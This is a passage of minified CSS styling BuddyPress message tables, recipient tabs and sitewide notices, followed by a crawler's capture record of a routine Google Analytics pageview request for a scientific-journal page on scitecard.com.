tbody td.bulk-select-check{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check input[type="checkbox"]{margin:0;vertical-align:middle}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{width:auto}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from img.avatar{width:35px;top:10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from .message-from a{color:rgba(0,0,0,.87);font-size:14px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info{padding:0 0 0 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .activity{font-size:12px;color:rgba(0,0,0,.54)}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .small+p{margin-bottom:20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info .thread-excerpt{margin-bottom:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-star{background:transparent;width:auto;position:absolute;top:5px;right:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{font-size:0;padding:10px 0 5px 55px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a{font-size:14px;margin-right:20px;position:relative;padding-left:25px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{display:inline-block}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete{color:#e53935}}.buddypress #item-body form#send_message_form ul.acfb-holder{width:100%;float:left}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{color:#fff;background:#f5f5f5;min-height:40px;line-height:34px;border-color:#eceff1;margin:0 0 5px 5px;padding:2px 25px 2px 35px;position:relative;left:-5px}@media(max-width:375px){.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab{width:100%}}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span img{position:absolute;left:5px;top:3.5px;min-width:30px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p{font-size:0;display:inline-block;height:0;position:absolute;right:5px;top:3px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span.p:before{content:"close";background:#e53935;width:auto;height:auto;border-radius:50%;font-size:12px;position:relative;top:5.5px;padding:2.5px}.buddypress #item-body form#send_message_form ul.acfb-holder li.friend-tab span a{color:rgba(0,0,0,.54)}.buddypress #item-body form#send_message_form ul.acfb-holder li:last-of-type{width:100%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices{display:block;display:block;box-shadow:none;border-left-width:0;border-right-width:0;margin-bottom:-10px}.buddypress #item-body table.messages-notices.sitewide-notices tbody{display:block}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr{display:block;width:100%;border-width:0;border-bottom-width:1px}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr:last-of-type{border-bottom-width:0}}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td{display:block;width:100%;margin-bottom:0}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{max-width:0;padding:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:first-of-type{display:none}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:20%}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(2),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){padding-left:0}@media(max-width:768px){.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(3),.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4){width:100%;padding:10px}}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:first-of-type{min-width:118.77px;text-align:center}.buddypress #item-body table.messages-notices.sitewide-notices tbody tr td:nth-child(4) .button:nth-child(2){padding:0 15px}@media(max-width:768px){table#message-threads th.thread-star,table#message-threads th.thread-from,table#message-threads th.thread-options,table#message-threads td.thread-star{display:none}}#message-recipients .button.confirm{clear:both;float:none;display:block;width:95px;margin-top:25px}.messages #send-to-input{display:block;clear:both}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=862886263&t=pageview&_s=1&dl=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biologica-hungarica%2F&ul=en-us%40posix&dt=Acta%20Biologica%20Hungarica%20-%20SCITECARD&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1816427655&gjid=325507224&cid=449548490.1768864484&tid=UA-85758299-1&_gid=303993226.1768864484&_r=1&_slc=1&z=2066835898
body_size: -450
content:
2,cG-Y9P0YNKFEB